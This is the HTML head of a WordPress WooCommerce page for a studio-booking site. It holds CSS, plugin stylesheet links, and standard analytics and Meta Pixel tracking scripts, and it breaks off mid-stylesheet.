!important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://grovestudios.space/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.0.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768617423' type='text/css' media='all' />
<link rel='stylesheet' id='mwdc-credit-log-css' href='https://grovestudios.space/wp-content/plugins/moo-credits-platinum//assets/css/credit-log-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wdcp-woocommerce-css' href='https://grovestudios.space/wp-content/plugins/moo-credits-platinum/assets/css/public-min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wdcp-woocommerce-inline-css' type='text/css'>
.woo-credits-reward-credits .mwdcp-light-grey{background-color:#f1f1f1 !important;}
                                   .woo-credits-reward-credits .mwdcp-grey{background-color:#9e9e9e !important;}
</style>
<link data-minify="1" rel='stylesheet' id='smls-fontawesome-style-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1768617423' type='text/css' media='all' />








<link data-minify="1" rel='stylesheet' id='smls-owl-style-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smls-tooltip-style-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smls-responsive-style-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smls-popup-style-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768617423' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768617423' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fpf_front-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xoo-el-style-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=1768617423' type='text/css' media='all' />
<style id='xoo-el-style-inline-css' type='text/css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #2b8235;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 600px;
	max-height: 520px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(600px);
	max-width: 600px;
}


.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #2b8235;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #eeeeee;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 30px 30px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





</style>
<link data-minify="1" rel='stylesheet' id='xoo-el-fonts-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-gc-css-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1768617423' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-wcpb-admin-styles-css' href='https://grovestudios.space/wp-content/plugins/woo-boost-sales/css/bundle-frontend.min.css?ver=1.2.15' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-ui-style-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce-bookings/dist/jquery-ui-styles.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-bookings-styles-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce-bookings/dist/frontend.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768617423' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://grovestudios.space/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1768617423' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#ffffff; } .mk-classic-nav-bg { background-color:#ffffff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#444444; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#333333; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#777777; font-size:14px; text-transform:none; } .mk-header.sticky-style-fixed.a-sticky .mk-header-holder{ border-bottom:1px solid #ffffff; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body, h3, p, textarea,input,select,button, #mk-page-introduce, .the-title, .mk-edge-title, .edge-title, .mk-edge-desc, .edge-desc, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .vm-header-copyright, .mk-footer-copyright, .mk-content-box, .mk-button, .mk-dropcaps, .mk-imagebox, .mk-event-countdown, .mk-fancy-title, .mk-button-gradient, .mk-iconBox-gradient, .mk-custom-box, .mk-ornamental-title { font-family:Nunito } h1, h2, h4, h5, h6 { font-family:Droid Serif } @font-face { font-family:'star'; src:url('https://grovestudios.space/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://grovestudios.space/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://grovestudios.space/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://grovestudios.space/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://grovestudios.space/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://grovestudios.space/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://grovestudios.space/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://grovestudios.space/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://grovestudios.space/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://grovestudios.space/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }.single-social-section { display:none !important; } .on-woo-wallet-cashback { display:none; } h1.single-product .product_title .entry-title { font-size:24px !important; } .mk-list-styles ul { font-size:16px !important; color:#777777; } #mk-tabs .wpb_tabs_nav .ui-state-active a { color:#fff; background-color:#3daa4a !important; width:92% } #mk-tabs .wpb_tabs_nav .ui-state-hover a { color:#fff; background-color:#3daa4a !important; width:92% } #mk-tabs .wpb_tabs_nav a { background-color:#fff !important; border:none !important; } .mk-process-steps ul li h3 { font-size:24px !important; } div.ctct-form-embed div.ctct-form-defaults { padding-left:0px !important; padding-right:0px !important; } .ctct-form-embed.form_1 .ctct-form-defaults .ctct-form-header { color:#3daa4a !important; font-family:'Nunito' !important; } .ctct-form-embed.form_1 .ctct-form-defaults .ctct-form-text { font-size:16px !important; color:#777777 !important; line-height:1.66em !important; font-family:'Nunito' !important; } .ctct-form-embed.form_1 .ctct-form-defaults .ctct-gdpr-text { color:#777777 !important; font-family:'Nunito' !important; } .ctct-form-embed.form_1 .ctct-form-custom .ctct-form-label { font-size:16px !important; color:#777777 !important; line-height:1.66em !important; font-family:'Nunito' !important; font-weight:400 !important; } div.ctct-form-embed form.ctct-form-custom input.ctct-form-element { font-size:13px !important; line-height:13px !important; color:#767676 !important; padding:10px 12px !important; background-color:#fdfdfd !important; border:1px solid #e3e3e3 !important; outline:0 !important; font-family:'Nunito' !important; } .ctct-form-button { font-weight:700 !important; background-color:#252525 !important; color:#fff !important; font-family:'Nunito' !important; font-size:13px !important; text-transform:uppercase !important; } #grovepod_form { margin-top:-200px; padding-top:200px; } #grovepod_payment_options { margin-top:-200px; padding-top:200px; } @media (max-width:768px) { .mk-process-steps ul { display:flex; flex-wrap:wrap; justify-content:center; } .mk-process-steps.process-steps-5 li { width:33% !important; float:none; } .mk-process-steps ul li h3 { margin-top:0px !important; } .mk-process-steps ul li p { margin-bottom:35px !important; } } @media (max-width:600px) { .mk-process-steps.process-steps-5 li { width:50% !important; float:none; } } @media (max-width:480px) { .mk-process-steps.process-steps-5 li { width:100% !important; float:none; } }
</style>
<link data-minify="1" rel='stylesheet' id='mkhb-render-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mkhb-row-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mkhb-column-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mk-woocommerce-common-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce-common.6.10.2.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mk-cz-woocommerce-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/themes/jupiter/framework/admin/customizer/woocommerce/assets/css/woocommerce.6.10.2.css?ver=1768617423' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://grovestudios.space/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36917-css' href='https://grovestudios.space/wp-content/uploads/elementor/css/post-36917.css?ver=1768617324' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-options-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/uploads/mk_assets/theme-options-production-1768675827.css?ver=1768675828' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://grovestudios.space/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo-wallet-style-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woo-wallet/assets/css/frontend.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='support-custom-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/support-custom/public/css/support-custom.css?ver=1768617423' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-vi_flexslider-css' href='https://grovestudios.space/wp-content/plugins/woo-boost-sales/css/vi_flexslider.min.css?ver=2.7.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo-boost-sales-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/woo-boost-sales/css/woo-boost-sales.min.css?ver=1768617423' type='text/css' media='all' />
<style id='woo-boost-sales-inline-css' type='text/css'>

			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells-items .product-controls button.wbs-single_add_to_cart_button,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a,
			.vi-wbs-btn-redeem{
				background-color: #bdbdbd;
			}.wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button,
			.vi-wbs-btn-redeem:hover,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before,
			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells-items .product-controls button.wbs-single_add_to_cart_button:hover,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link:hover{
			background-color: #111111;
			}	
				.woocommerce-boost-sales .wbs-content-crossell{
				background-color: #fff; 
				color:#9e9e9e
				}
				.wbs-crs-regular-price{
				color: #111111; 
				}
				.wbs-crosssells-price > div.wbs-crs-save-price > div.wbs-save-price{
				color: #111111; 
				}
				.gift-button.gift_right.wbs-icon-font:before{
				background-color: #fff; 
				color: #555; 
				}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768617423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://grovestudios.space/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768617423' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-Y5W15BHG61", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://grovestudios.space/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js" defer></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://grovestudios.space/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grovestudios.space/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https:\/\/grovestudios.space\/wp-admin\/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! &quot; ? $ % ^ &amp; )."}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=1768429251" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1768429251" id="smls-owl-script-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1768429251" id="smls-tooltip-script-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1768429251" id="smls-frontend-script-js" defer></script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/grovestudios.space\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grovestudios.space/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://grovestudios.space/wp-content/cache/min/1/wp-content/plugins/js_composer_theme/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768429251" id="vc_woocommerce-add-to-cart-js-js" defer></script>
<link rel="https://api.w.org/" href="https://grovestudios.space/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grovestudios.space/wp-json/wp/v2/media/29465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grovestudios.space/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://grovestudios.space/?p=29465' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://grovestudios.space/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrovestudios.space%2Fbook-space%2F2-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://grovestudios.space/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrovestudios.space%2Fbook-space%2F2-8%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><meta itemprop="author" content="Rick Coughlin" /><meta itemprop="datePublished" content="June 18, 2022" /><meta itemprop="dateModified" content="June 7, 2023" /><meta itemprop="publisher" content="Grove Studios" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '291548531444404', url);
fbq('init', '291548531444404', {}, {
    "agent": "wordpress-6.8.3-4.1.4"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.popmake-content p {
	color: #fff;
}

.popmake-content input {
	background: #eee !important;
	color: #000 !important;
}

.mk-subscribe--button {
	background: #3daa4a !important;
	color: #fff !important;
}

.mk-go-top {
	margin-bottom: -50px;
	margin-right: 4px;
}

.buy-more-credits
{
	display:none !important;
}


.woocommerce-page a.button.mk-wc-backword
{
	background-color:	#3DAA4A;
	color:#fff;
	border-color:#3DAA4A;

}

.woocommerce-page a.button.mk-wc-backword:hover
{
background-color:	#4EBB5B;
	border-color:#4EBB5B;
	color:#fff;
}



@media screen and (min-width: 1141px) {
	.mk-go-top {
		margin-bottom: 10px;
		margin-right: 11px;
	}
	
}

.single_add_to_cart_button {
	font-size: 1.1em !important;
}

ul.wc-tabs,
